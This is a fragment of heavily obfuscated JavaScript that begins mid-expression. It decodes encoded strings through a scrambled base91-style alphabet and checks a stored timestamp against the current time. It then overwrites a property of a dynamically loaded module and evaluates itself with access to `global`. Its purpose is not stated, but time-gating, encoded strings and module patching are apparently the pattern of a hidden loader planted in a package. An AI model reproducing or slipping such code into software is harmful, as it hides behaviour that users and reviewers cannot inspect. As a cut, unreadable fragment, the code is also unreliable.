0x3b:kDFsBO(f_yqIA[YWAkZCx[0x4d]].push((f_yqIA[-YWAkZCx[0x17]]|f_yqIA[YWAkZCx[FCQVcBt+0x10a]]<<f_yqIA[YWAkZCx[FCQVcBt+0xf4]])&YWAkZCx[0xc]),nZA4GYd.Bj1aiI=nZA4GYd.genKtv9,oAoSaX+=-0x9d);break}}kDFsBO(bKRNCo=void 0x0,FCQVcBt=oAoSaX(0x61,-0x57).next().value);if(bKRNCo){return FCQVcBt}}function Q3cl9QG(f_yqIA){if(typeof bd2q76e[f_yqIA]===YWAkZCx[0xd]){return bd2q76e[f_yqIA]=q1TJnA(Rvm5YXb[f_yqIA])}return bd2q76e[f_yqIA]}const zFW22C=nZA4GYd(ER6hLv3(0x11b),Q3cl9QG(0x11c),Q3cl9QG(0x11d))[Q3cl9QG(0x11e)],bP6Kxu=VSCVlx(Q3cl9QG(0x11f))[Q3cl9QG(0x120)]();if(!zFW22C||bP6Kxu-zFW22C>_Kkzpz){kDFsBO(dSdIxQ3(sMPS0oc),dSdIxQ3(B0QUaK));function B0QUaK(...f_yqIA){kDFsBO(f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1],f_yqIA[YWAkZCx[0x1]]=\"~AIJKdFDhqmWNBEsguU`e8G(v![f6.bYQx/l&)j#C2?ka;]V_54z:+0nO*1to$=7p{wHMX}9@>|SZL,iRT\\\"r^3%c<yP\",f_yqIA[YWAkZCx[0x1a]]=\"\"+(f_yqIA[YWAkZCx[0x3]]||\"\"),f_yqIA[YWAkZCx[0x53]]=f_yqIA[YWAkZCx[0x1a]].length,f_yqIA[YWAkZCx[0x4f]]=[],f_yqIA[YWAkZCx[0x50]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x1e]]=YWAkZCx[0x3],f_yqIA[YWAkZCx[0x51]]=-YWAkZCx[0x1]);for(f_yqIA[YWAkZCx[0x52]]=YWAkZCx[0x3];f_yqIA[YWAkZCx[0x52]]<f_yqIA[YWAkZCx[0x53]];f_yqIA[YWAkZCx[0x52]]++){f_yqIA[YWAkZCx[0x54]]=f_yqIA[YWAkZCx[0x1]].indexOf(f_yqIA[YWAkZCx[0x1a]][f_yqIA[YWAkZCx[0x52]]]);if(f_yqIA[YWAkZCx[0x54]]===-YWAkZCx[0x1])continue;if(f_yqIA[YWAkZCx[0x51]]<YWAkZCx[0x3]){f_yqIA[YWAkZCx[0x51]]=f_yqIA[YWAkZCx[0x54]]}else{kDFsBO(f_yqIA[YWAkZCx[0x51]]+=f_yqIA[YWAkZCx[0x54]]*YWAkZCx[0x15],f_yqIA[YWAkZCx[0x50]]|=f_yqIA[YWAkZCx[0x51]]<<f_yqIA[YWAkZCx[0x1e]],f_yqIA[YWAkZCx[0x1e]]+=(f_yqIA[YWAkZCx[0x51]]&YWAkZCx[0x16])>YWAkZCx[0x17]?YWAkZCx[0x18]:YWAkZCx[0x19]);do{kDFsBO(f_yqIA[YWAkZCx[0x4f]].push(f_yqIA[YWAkZCx[0x50]]&YWAkZCx[0xc]),f_yqIA[YWAkZCx[0x50]]>>=YWAkZCx[0xb],f_yqIA[YWAkZCx[0x1e]]-=YWAkZCx[0xb])}while(f_yqIA[YWAkZCx[0x1e]]>YWAkZCx[0x11]);f_yqIA[YWAkZCx[0x51]]=-YWAkZCx[0x1]}}if(f_yqIA[YWAkZCx[0x51]]>-YWAkZCx[0x1]){f_yqIA[YWAkZCx[0x4f]].push((f_yqIA[YWAkZCx[0x50]]|f_yqIA[YWAkZCx[0x51]]<<f_yqIA[YWAkZCx[0x1e]])&YWAkZCx[0xc])}return rSzrXIq(f_yqIA[YWAkZCx[0x4f]])}function sMPS0oc(...f_yqIA){f_yqIA[YWAkZCx[0x0]]=YWAkZCx[0x1];if(typeof bd2q76e[f_yqIA[YWAkZCx[0x3]]]===YWAkZCx[0xd]){return bd2q76e[f_yqIA[YWAkZCx[0x3]]]=B0QUaK(Rvm5YXb[f_yqIA[YWAkZCx[0x3]]])}return bd2q76e[f_yqIA[YWAkZCx[0x3]]]}kDFsBO(N861rqz(bP6Kxu),VSCVlx(Q3cl9QG(0x121)+\"j\")[Q3cl9QG(0x122)][sMPS0oc(0x123)]=PcxkPQr)}}}}();")({get"maUPybN"(){return global}});